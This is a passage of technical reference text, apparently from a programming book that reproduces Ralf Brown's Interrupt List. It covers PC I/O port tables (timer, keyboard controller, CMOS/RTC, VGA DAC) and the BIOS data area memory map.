Note: each mask bit is automatically set when the corresponding channel reaches terminal count or an extenal EOP sigmal is received

- SeeAlso: #P0004,#P0486
- ----------P0040005F--------------------------

PORT 0040-005F - PIT - PROGRAMMABLE INTERVAL TIMER (8253, 8254)

- Notes: XT & AT use ports 40h-43h; PS/2 uses ports 40h, 42h-44h, and 47h the counter chip is driven with a 1.193 MHz clock (1/4 of the original PC's 4.77 MHz CPU clock)
- SeeAlso: PORT 0044h,PORT 0048h
- 0040 RW PIT counter 0, counter divisor (XT, AT, PS/2) Used to keep the system time; the default divisor of (1)0000h produces the 18.2Hz clock tick.
- 0041 RW PIT counter 1, RAM refresh counter (XT, AT) don't set below 3 on PCs (default 12h), and don't mess with this counter at all unless you really know what you're doing....
- 0042 RW PIT counter 2, cassette & speaker (XT, AT, PS/2) During normal operation mode (8253) 40h-42h set the counter values on write and get the current counter value on read. In 16bit modes two consequtive writes/reads must be issued, first with the low byte,

 followed by the high byte. In 8254 read back modes, all selected counters and status are latched and must be read out completely before normal operation is valid again. Each counter switches back to normal operation after read out. In 'get status and counter' mode the first byte read is the status, followed by one or two counter values. (see #P0379) Note that 16-bit reads performed without using the "latch" command will get the current high/low portion of the counter at the instant of the port read, so it is possible for the low part of the counter to wrap around before the high part gets read, resulting in a significant measurement error

0043 RW PIT mode port, control word register for counters 0-2 (see #P0380) Once a control word has been written (43h), it must be followed immediately by performing the corresponding action to the counter registers (40h-42h), else the system may hang!!

Bitfields for 8254 PIT counter status byte:

- Bit(s) Description (Table P0379)
- 7 PIN status of OUTx Pins (1=high, 0=low)
- 6 counter start value loaded
	- =0: yes, so counter latch is valid to be read
	- $=1$ : no, wait for counter latch to be set (may last a while)
- 5-0 counter mode, same as bit5-0 at 43h

SeeAlso: #P0380

Bitfields for 8253/8254 PIT mode control word:

- Bit(s) Description (Table P0380)
- 7-6 counter select
	- 00 counter 0 select
	- 01 counter 1 select (not PS/2)
	- 10 counter 2 select
	- 11 (8253) reserved

(8254) read back counter (see #P0379)

- ---if counter select---
- 5-4 counter access
	- 00 counter latch command
		- BUG: Intel Neptune/Mercury/Aries Chipset 8237IB (SIO) needs a short delay after issuing this command, else the latched MSB may be outdated with respect to the LSB, resulting in large measuring errors.
			- Workaround: Check for this condition by comparing results with last results and don't use erroneous results.
	- 01 read/write counter bits 0-7 only
	- 10 read/write counter bits 8-15 only
	- 11 read/write counter bits 0-7 first, then 8-15
- 3-1 counter mode
	- 000 mode 0 select zero detection interrupt
	- 001 mode 1 select programmable one shot
- x10 mode 2 select rate generator
- x11 mode 3 select square wave generator
	- counts down twice by two at a time; latch status and check value of OUT pin to determine which half-cycle is active divisor factor 3 not allowed!
- 100 mode 4 select software triggered strobe
- 101 mode 5 select hardware triggered strobe
- 0 counting style
	- 0 binary counter 16 bits
	- 1 BCD counter (4 decades)
- ---if read back---
- 5-4 what to read
	- 00 counter status, then value
	- 01 counter value
	- 10 counter status
	- 11 reserved
- 3 select counter 2
- 2 select counter 1
- 1 select counter 0
- 0 reserved (0)
- Note: after issuing a read back 'get status' command, any new read back command is ignored until the status is read from all selected counters.
- --------K-P0060006F--------------------------
- PORT 0060-006F KEYBOARD CONTROLLER 804x (8041, 8042) (or PPI (8255) on PC,XT)
- Note: XT uses ports 60h-63h, AT uses ports 60h-64h
- 0060 RW KB controller data port or keyboard input buffer (ISA, EISA) should only be read from after status port bit0 =  $1$ should only be written to if status port bit1 =  $0$
- 0060 R- KeyBoard or KB controller data output buffer (via PPI on XT) PC: input from port A of 8255, if bit7 in 61h set (see #P0396) get scancodes, special codes (in PC: with bit7 in 61h cleared) (see #P0390)
- 0061 R- KB controller port B control register (ISA, EISA) system control port for compatibility with 8255 (see #P0393)
- 0061 -W KB controller port B (ISA, EISA) (PS/2 port A is at 0092) system control port for compatibility with 8255 (see #P0392)
- 0061 -W PPI Programmable Peripheral Interface 8255 (XT only) system control port (see #P0394)
- 0062 RW PPI (XT only) data port C (see #P0395)
- 0063 RW PPI (XT only) command mode register (see #P0397)
- 0064 R- keyboard controller read status (see #P0398,#P0399,#P0400)
- 0064 -W keyboard controller input buffer (ISA, EISA) (see #P0401)
- 0064 -W (Amstrad/Schneider PC1512) set 'DIP switch S1' setting

stored in CMOS RAM that PPI should report for compatibility

- 0065 -W (Amstrad/Schneider PC1512) set 'DIP switch S2' RAM size setting stored in CMOS RAM, that PPI port C (PORT 0064h) should report for compatibility
- 0065 R- communications port (Olivetti M24)
- 0066 R? configuration port (Olivetti M24 with model byte 0) bit 5 set if 8530 SIO present (see also PORT 0065h"Olivetti")

Bitfields for AT keyboard controller input port:

- Bit(s) Description (Table P0381)
- 7 keyboard enabled
- $6 = 0$  CGA, else MDA
- 5 =0 manufacturing jumper installed
- $4 = 0$  system RAM 512K, else 640K
- 3-0 reserved

SeeAlso: #P0382,#P0384

Bitfields for AT keyboard controller input port (Compaq):

- Bit(s) Description (Table P0382)
- 7 security lock is unlocked
- $6 = 0$  Compaq dual-scan display, 1=non-Compaq display
- 5 system board dip switch 5 is OFF
- $4 = 0$  auto speed selected,  $1 =$ high speed selected
- 3  $=0$  slow (4MHz), 1 = fast (8MHz)
- 2 no math coprocessor installed
- 1-0 reserved

SeeAlso: #P0383

Bitfields for AT keyboard controller output port:

- Bit(s) Description (Table P0383)
- 7 keyboard data output
- 6 keyboard clock output
- 5 input buffer NOT full
- 4 output buffer NOT empty
- 3 reserved (see note)
- 2 reserved (see note)
- 1 gate A20
- 0 system reset

Note: bits 2 and 3 are the turbo speed switch or password lock on Award/AMI/Phoenix BIOSes. These bits make use of nonstandard keyboard controller BIOS functionality to manipulate

pin 23 (8041 port 22) as turbo switch for AWARD

pin 35 (8041 port 15) as turbo switch/pw lock for Phoenix

SeeAlso: #P0381,#P0384

----------P0070007F--------------------------

PORT 0070-007F - CMOS RAM/RTC (REAL TIME CLOCK)

Note: the real-time clock may be either a discrete MC146814, MC146818, or

 an emulation thereof built into the motherboard chipset SeeAlso: PORT 00A0h"XT"

0070 -W CMOS RAM index register port (ISA, EISA) bit  $7 = 1$  NMI disabled from reaching CPU  $= 0$  NMI enabled bit 6-0 CMOS RAM index (64 bytes in early systems, now usually 128 bytes) Note: any write to PORT 0070h should be followed by an action to PORT 0071h or the RTC wil be left in an unknown state. 0071 RW CMOS RAM data port (ISA, EISA) (see #P0409)

(Table P0409)

Values for Real-Time Clock register number (see also CMOS.LST):

00h-0Dh clock registers

- 0Eh diagnostics status byte
- 0Fh shutdown status byte
- 10h diskette drive type for A: and B:
- 11h reserved / IBM fixed disk / setup options
- 12h fixed disk drive type for drive 0 and drive 1
- 13h reserved / AMI Extended CMOS setup (AMI Hi-Flex BIOS)
- 14h equipment byte
- 15h LSB of system base memory in Kb
- 16h MSB of system base memory in Kb
- 17h LSB of total extended memory in Kb
- 18h MSB of total extended memory in Kb
- 19h drive C extension byte
- 1Ah drive D extension byte

1Bh-2Dh reserved

- 20h-27h commonly used for first user-configurable drive type
- 2Eh CMOS MSB checksum over 10-2D
- 2Fh CMOS LSB checksum over 10-2D
- 30h LSB of extended memory found above 1Mb at POST
- 31h MSB of extended memory found above 1Mb at POST
- 32h date century in BCD
- 33h information flags
- 34h-3Fh reserved
- 35h-3Ch commonly used for second user-configurable drive type
- 3Dh-3Eh word to 82335 MCR memory config register at [22] (Phoenix)
- 42h-4Ch AMI 1990 Hyundai super-NB368S notebook

???

- 54h-57h AMI 1990 Hyundai super-NB368S notebook ???
- 5Ch-5Dh AMI 1990 Hyundai super-NB368S notebook ???
- 60h-61h AMI 1990 Hyundai super-NB368S notebook ???

--------V-P03C603C9--------------------------

PORT 03C6-03C9 - EGA/VGA/MCGA - DAC REGISTERS Range: PORT 03C6h or PORT 02C6h (alternate) SeeAlso: PORT 03C0h,PORT 03C2h,PORT 03C4h,PORT 03CAh,PORT 03CEh"EGA",PORT 03D0h SeeAlso: PORT 83C6h"Wingine"

03C6 RW (VGA, MCGA) PEL mask register (default FFh) VGA: AND mask for color-register address. MCGA: Never change from the default FFh. 03C6 RW HiColor ET4000 (Sierra RAMDACs e.g. SC11486, SC11481, SC11488): Enable HiColor feature: beside other assignments, consequtive read 3C6h 4 times and write magic value 80h to it.

- 03C7 -W (VGA,MCGA,CEG-VGA) PEL address register (read mode) Sets DAC in read mode and assign start of color register index (0..255) for following read accesses to 3C9h. Don't write to 3C9h while in read mode. Next access to 03C8h will stop pending mode immediatly.
- 03C7 -W (CEG-Color VGA w/ Edsun Labs RAMDACs) Enable and set Countinous Edge Graphics Mode: Consecutive writely the following three key sequences in read mode (!) to 3C9h register DEh : 'CEG', 'EDS', 'UNx' (x see below). Current CEG mode can be read from palette register BFh 'blue', write access to that register will disable CEG features.

 In CEG modes by combining old with new colors and dynamically changing palette values, the effective colors displayable are enhanced dramatically (in EDP modes up to virtually 32bit truecolor) on standard 16/256 color VGA. Also, effective resolution enhancement takes effect by anti-aliasing. Necessary EDP escape sequences should be moved to image border or single colored areas, if possible.

 REP-mode: if pixel are doubled in current video mode EDP-mode: pseudo-truecolor with Edsun dynamic palette (see #P0698,#P0699)

 Palette-color-register single-byte-format (each 3 times): Mode A: Mode C: bit7-4: mix code bit3 : 0=color, 1=code bit3-0: color code bit2-0: color / mix code Mode B: Mode D: bit7-5: mix code bit7-0: see mix code table  $bit4 \div 0 = new.$  1=old Non-CEG modes: bit3-0: color code bit7-0: as usual

 In EDP modes, video-memory-palette-changing escape-sequences: Mode A: Mode B: Mode C: Mode D: 7/escape 7/escape 7/escape 0BFh red red red7-4 red



(Table P0698)



Values for EDSUN CEG (Continuous Edge Graphics) modes::

SeeAlso: #P0699



SeeAlso: #P0698

### **71.4 Memory map**

 DOS, BIOS and other software use certain specific memory address spaces to store important information. So if we know those addresses, we can manipulate the values present there with *pointers*. For example, the keyboard buffer's head pointer is found at 0040:001A; we need this address if we want to manipulate the keyboard buffer.

 Memory map is one of the wonderful collections present in RBIL. You may want to "play" with pointers. So here I present the full memory map from RBIL.

--------H-M00000000-------------------------- MEM 0000h:0000h R - INTERRUPT VECTOR TABLE Size: 1024 BYTEs Note: see also the main interrupt list

--------b-M0000031D-------------------------- MEM 0000h:031Dh - 1989 AMI 386sx BIOS - USER-DEFINABLE TYPE 47 HARD DISK PARMS Size: 16 BYTEs Note: these fields are used if the AMI BIOS setup is set to use the top of the interrupt table for the extended BIOS data area SeeAlso: MEM 0000h:032Dh,INT 41 --------b-M0000032D-------------------------- MEM 0000h:032Dh - 1989 AMI 386sx BIOS - USER-DEFINABLE TYPE 48 HARD DISK PARMS Size: 16 BYTEs Note: these fields are used if the AMI BIOS setup is set to use the top of the interrupt table for the extended BIOS data area SeeAlso: MEM 0000h:031Dh,INT 46 --------B-M00000400-------------------------- MEM 0000h:0400h - BIOS DATA AREA Size: 256 BYTEs Note: see also the MEM 0040h: xxxxh entries ----------M00000500-------------------------- MEM 0000h:0500h - DATA AREA Size: 256 BYTEs --------D-M00000600-------------------------- MEM 0000h:0600h - MS-DOS 1.x LOAD ADDRESS --------D-M00000700-------------------------- MEM 0000h:0700h - MS-DOS 2+ LOAD ADDRESS --------S-M00400000-------------------------- MEM 0040h:0000h - BASE I/O ADDRESS OF FIRST SERIAL I/O PORT Size: WORD Notes: the BIOS sets this word to zero if is unable to find any serial ports at the addresses it is programmed to check at boot DOS and BIOS serial device numbers may be redefined by re-assigning these values of the base I/O addresses stored here Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS COM1=[port\_address|logical\_no][,[timeout]] directive, whereby port address = 200h..3F8h, logical  $no = 0$  or 1..4, timeout=0..255 (default 1). SeeAlso: MEM 0040h:0002h,MEM 0040h:0004h,MEM 0040h:0006h,MEM 0040h:0008h SeeAlso: MEM 0040h:007Ch,INT 14/AH=00h,PORT 03F8h"SERIAL" --------S-M00400002-------------------------- MEM 0040h:0002h - BASE I/O ADDRESS OF SECOND SERIAL I/O PORT Size: WORD Notes: the BIOS sets this word to zero if is unable to find more than one serial port at the addresses it is programmed to check at boot DOS and BIOS serial device numbers may be redefined by re-assigning these values of the base I/O addresses stored here Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS COM2=[port\_address|logical\_no][,[timeout]]

 timeout=0..255 (default 1). SeeAlso: MEM 0040h:0000h,MEM 0040h:0004h,MEM 0040h:0006h,MEM 0040h:000Ah

directive, whereby port address = 200h..3F8h, logical no = 0 or 1..4,

SeeAlso: MEM 0040h:007Dh,INT 14/AH=00h,PORT 02F8h"SERIAL" --------S-M00400004-------------------------- MEM 0040h:0004h - BASE I/O ADDRESS OF THIRD SERIAL I/O PORT Size: WORD Notes: the BIOS sets this word to zero if is unable to find more than two serial ports at the addresses it is programmed to check at boot Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS COM3=[port\_address|logical\_no][,[timeout]] directive, whereby port\_address =  $200h..3F8h$ , logical\_no = 0 or 1..4, timeout=0..255 (default 1). SeeAlso: MEM 0040h:0000h,MEM 0040h:0002h,MEM 0040h:0006h,MEM 0040h:000Ch SeeAlso: MEM 0040h:007Eh,PORT 03E8h"SERIAL" --------S-M00400006--------------------------MEM 0040h:0006h - BASE I/O ADDRESS OF FOURTH SERIAL I/O PORT Size: WORD Notes: the BIOS sets this word to zero if is unable to find more than three serial ports at the addresses it is programmed to check at boot Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS COM4=[port\_address|logical\_no][,[timeout]] directive, whereby port\_address =  $200h$ ..3F8h, logical\_no = 0 or 1..4, timeout=0..255 (default 1). SeeAlso: MEM 0040h:0000h,MEM 0040h:0002h,MEM 0040h:0004h,MEM 0040h:0008h SeeAlso: MEM 0040h:007Fh,PORT 02E8h"SERIAL" --------P-M00400008--------------------------MEM 0040h:0008h - BASE I/O ADDRESS OF FIRST PARALLEL I/O PORT Size: WORD Notes: the BIOS POST routine fills in the parallel port address fields in turn as it finds parallel ports. All fields beyond the last one for which a valid parallel port was found are set to zero. the BIOS INT 17 handler uses these fields to address the parallel ports Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS LPT1=[port\_address|logical\_no][,[timeout]] directive, whereby port address = 200h..3FCh, logical no = 0 or 1..3, timeout=0..255 (default 20). SeeAlso: MEM 0040h:0000h,MEM 0040h:000Ah,MEM 0040h:000Ch,INT 17/AH=00h SeeAlso: PORT 0278h"PRINTER",PORT 03BCh"PRINTER" --------P-M0040000A-------------------------- MEM 0040h:000Ah - BASE I/O ADDRESS OF SECOND PARALLEL I/O PORT Size: WORD Notes: zero if fewer than two parallel ports installed Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS LPT2=[port\_address|logical\_no][,[timeout]] directive, whereby port address = 200h..3FCh, logical  $no = 0$  or 1..3, timeout=0..255 (default 20). SeeAlso: MEM 0040h:0002h,MEM 0040h:0008h,MEM 0040h:000Ch,PORT 0278h"PRINTER" SeeAlso: PORT 0378h"PRINTER",INT 17/AH=00h --------P-M0040000C--------------------------

MEM 0040h:000Ch - BASE I/O ADDRESS OF THIRD PARALLEL I/O PORT Size: WORD Notes: zero if fewer than three parallel ports installed Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS LPT3=[port\_address|logical\_no][,[timeout]] directive, whereby port address = 200h..3FCh, logical  $no = 0$  or 1..3, timeout=0..255 (default 20). SeeAlso: MEM 0040h:0004h,MEM 0040h:0008h,MEM 0040h:000Ah,MEM 0040h:000Eh SeeAlso: PORT 0378h"PRINTER",INT 17/AH=00h --------P-M0040000E--------------------------MEM 0040h:000Eh - BASE I/O ADDRESS OF FOURTH PARALLEL I/O PORT (pre-PS/2) Size: WORD Notes: zero if fewer than four parallel ports installed Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS LPT4=(port\_address|logical\_no)[,[timeout]] directive, where port\_address =  $200h$ ..3FCh, logical\_no = 0 or 1..3, timeout=0..255 (default 20). To avoid any interference with the PS/2 and later interpretation, this will be rejected if this entry does not hold 0, which would indicate it is used for different purposes. SeeAlso: MEM 0040h:0008h,MEM 0040h:000Ah,MEM 0040h:000Eh"BIOS DATA" SeeAlso: PORT 0378h"PRINTER",INT 17/AH=00h --------B-M0040000E--------------------------MEM 0040h:000Eh - SEGMENT OF EXTENDED BIOS DATA SEGMENT (PS/2, newer BIOSes) Size: WORD SeeAlso: MEM 0040h:000Eh"PARALLEL",INT 15/AH=C1h Format of Extended BIOS Data Area (IBM): Offset Size Description (Table M0001) 00h BYTE length of EBDA in kilobytes 01h 15 BYTEs reserved 17h BYTE number of entries in POST error log (0-5) 18h 5 WORDs POST error log (each word is a POST error number) 22h DWORD Pointing Device Driver entry point 26h BYTE Pointing Device Flags 1 (see #M0002) 27h BYTE Pointing Device Flags 2 (see #M0003) 28h 8 BYTEs Pointing Device Auxiliary Device Data 30h DWORD Vector for INT 07h stored here during 80387 interrupt 34h DWORD Vector for INT 01h stored here during INT 07h emulation 38h BYTE Scratchpad for 80287/80387 interrupt code 39h WORD Timer3: Watchdog timer initial count 3Bh BYTE ??? seen non-zero on Model 30 3Ch BYTE ??? 3Dh 16 BYTEs Fixed Disk parameter table for drive 0 (for older machines which don't directly support the installed drive) 4Dh 16 BYTEs Fixed Disk parameter table for drive 1 (for older machines which don't directly support the installed drive) 5Dh-67h ??? 68h BYTE cache control



Bitfields for Pointing Device Flags 1: Bit(s) Description (Table M0002) 7 command in progress 6 resend byte (FAh) received 5 acknowledge byte (FEh) received 4 error byte (FCh) received 3 unexpected value received 2-0 index count for auxiliary device data at 28h SeeAlso: #M0001,#M0003 Bitfields for Pointing Device Flags 2: Bit(s) Description (Table M0003) 7 device driver far call flag 6-3 reserved 2-0 package size (number of bytes received) - 1 SeeAlso: #M0001,#M0002 Format of Extended BIOS Data Area (AMI v1.00.12.AX1T): Offset Size Description (Table M0004) 00h BYTE length of XBDA in kilobytes 01h 15 BYTEs reserved 17h BYTE number of entries in POST error log (0-10) 18h 10 BYTEs unused??? 22h DWORD Pointing Device Driver entry point 26h BYTE Pointing Device Flags 1 (see #M0002) 27h BYTE Pointing Device Flags 2 (see #M0003) 28h 8 BYTEs Pointing Device Auxiliary Device Data 30h 13 BYTEs ??? 3Dh 16 BYTEs Fixed Disk parameter table for drive 0 4Dh 16 BYTEs Fixed Disk parameter table for drive 1 5Dh 16 BYTEs parameter table for drive 2??? 6Dh 16 BYTEs parameter table for drive 3??? 80h 56 BYTEs? IDE drive 0 manufacturer/model string B8h 41 BYTEs AMIBIOS copyright string E1h unused??? 102h WORD ??? flags bit 15: ??? 108h WORD offset of IntelIDECfgTbl (IDE configuration settings) within segment F000h 10Ah 2 BYTEs ??? 10Ch DWORD pointer to routine to call for language-specific error messages 110h WORD offset in segment F000h of end of currently-loaded optional BIOS subsystems (language, APM, etc.) 112h WORD offset in segment F000h of end of area avaiable for loading optional BIOS subsystems 1F0h BYTE APM status flags 1F1h 8 BYTEs APM power-state data for device classes 01h-06h

 bits 0-3: current power state for devices 00h-03h in class bits 7-4: current engaged state for devices 00h-03h in class 1F9h 4 BYTEs APM power-state data for device classes 01h-08h (four devices per class) 1FDh 3 BYTEs ??? 200h 10 WORDs POST error log 214h ??? SeeAlso: #M0001,#M0005 Format of Extended BIOS Data Area (PhoenixBIOS 4.0): Offset Size Description (Table M0005) 00h BYTE length of XBDA in kilobytes 01h 33 BYTEs reserved 22h DWORD Pointing Device Driver entry point 26h BYTE Pointing Device Flags 1 (see #M0002) 27h BYTE Pointing Device Flags 2 (see #M0003) 28h 8 BYTEs Pointing Device Auxiliary Device Data SeeAlso: #M0001,#M0004 --------B-M00400010--------------------------MEM 0040h:0010h - INSTALLED HARDWARE Size: WORD SeeAlso: INT 11 Bitfields for BIOS-detected installed hardware: Bit(s) Description (Table M0006) 15-14 number of parallel devices 00 or 11 sometimes used to indicate four LPT ports 13 (Convertible, PS/2-55LS) internal modem 12 game port installed 11-9 number of serial devices 000 or 111 sometimes used to indicate eight COM ports 8 reserved 7-6 number of floppy disk drives (minus 1) 5-4 initial video mode 00 EGA,VGA,PGA, or other with on-board video BIOS 01 40x25 CGA color 10 80x25 CGA color 11 80x25 mono text 3-2 (PC only) RAM on motherboard  $00 = 16K$ ,  $01 = 32K$ ,  $10 = 48K$ ,  $11 = 64K$  (some XTs) RAM on motherboard  $00 = 64K$ ,  $01 = 128K$ ,  $10 = 192K$ ,  $11 = 256K$  2 (pre-PS/2 except PC) reserved (PS/2, some XT clones, newer BIOSes) pointing device installed 1 math coprocessor installed 0 floppy disk drives are installed booted from floppy --------B-M00400012-------------------------

MEM 0040h:0012h - Convertible - POST STATUS Size: BYTE --------B-M00400012--------------------------MEM 0040h:0012h U - AT - MANUFACTURING TEST INITIALIZATION FLAGS Size: BYTE Bitfields for AT manufacturing test initialization flags: Bit(s) Description (Table M0007) 0 start in manufacturing test mode rather than normal operation 1-7 unused --------b-M00400012--------------------------MEM 0040h:0012h - MCA - MANUFACTURING TEST Size: BYTE Bitfields for MCA manufacturing test flags : Bit(s) Description (Table M0008) 7 POST flag, ??? 6-5 unused 4 POST flag, slot 4 has adapter identifier EDAFh 3 POST flag, 80x25 color video 2 POST flag, ??? 1 unused 0 manufacturing test mode rather than normal operation --------b-M00400012--------------------------MEM 0040h:0012h - PS/2 Model 25 - POST SYSTEM FLAG Size: BYTE Bitfields for PS/2 Model 25 POST sytem flag : Bit(s) Description (Table M0009) 0 optional memory failed; memory remapped 1 real-time clock installed ---------B-M00400013--------------------------MEM 0040h:0013h - BASE MEMORY SIZE IN KBYTES Size: WORD SeeAlso: INT 12 --------b-M00400015--------------------------MEM 0040h:0015h - PC, XT - ADAPTER MEMORY SIZE IN KBYTES Size: WORD --------b-M00400015--------------------------MEM 0040h:0015h U - AT - MANUFACTURING TEST SCRATCH PAD Size: BYTE 